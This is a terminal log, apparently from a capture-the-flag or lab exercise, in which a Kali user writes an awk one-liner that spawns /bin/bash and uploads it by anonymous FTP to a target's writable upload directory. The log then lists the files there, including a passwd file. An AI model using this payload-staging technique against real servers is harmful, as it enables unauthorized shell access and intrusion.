 root@kali:~/Desktop# echo "awk 'BEGIN {system(\"/bin/bash\")}'" > test
root@kali:~/Desktop# ftp 192.168.1.231
Connected to 192.168.1.231.
220 The Good Tech Inc. FTP Server
Name (192.168.1.231:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 CWD command successful
ftp> put test
local: test remote: test
200 PORT command successful
150 Opening BINARY mode data connection for test
226 Transfer complete
34 bytes sent in 0.00 secs (772.1657 kB/s)
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rwxrwxr-x   1 ftp      ftp         19685 May 27 15:18 directory
-rw-r--r--   1 0        0            2556 May 27 14:56 passwd
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_armadillo
-rw-rw-rw-   1 ftp      ftp            25 Jan  6  2019 project_bravado
-rw-rw-rw-   1 ftp      ftp            88 Jan  6  2019 project_desperado
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_emilio
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_flamingo
-rw-rw-rw-   1 ftp      ftp             7 Jan  6  2019 project_indigo
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_komodo
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_luyano
-rw-rw-rw-   1 ftp      ftp             8 Jan  6  2019 project_malindo
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_okacho
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_polento
-rw-rw-rw-   1 ftp      ftp            20 Jan  6  2019 project_ronaldinho
-rw-rw-rw-   1 ftp      ftp            55 Jan  6  2019 project_sicko
-rw-rw-rw-   1 ftp      ftp            57 Jan  6  2019 project_toto
-rw-rw-rw-   1 ftp      ftp             5 Jan  6  2019 project_uno
-rw-rw-rw-   1 ftp      ftp             9 Jan  6  2019 project_vivino
-rw-rw-rw-   1 ftp      ftp             0 Jan  6  2019 project_woranto
-rw-rw-rw-   1 ftp      ftp            20 Jan  6  2019 project_yolo
-rw-rw-rw-   1 ftp      ftp           180 Jan  6  2019 project_zoo
-rwxrwxr-x   1 ftp      ftp            24 Jan  6  2019 reminder
-rw-r--r--   1 ftp      ftp            34 May 27 15:18 test
-rw-r--r--   1 0        0             407 May 27 14:38 version_control
226 Transfer complete
ftp> bye
221 Goodbye.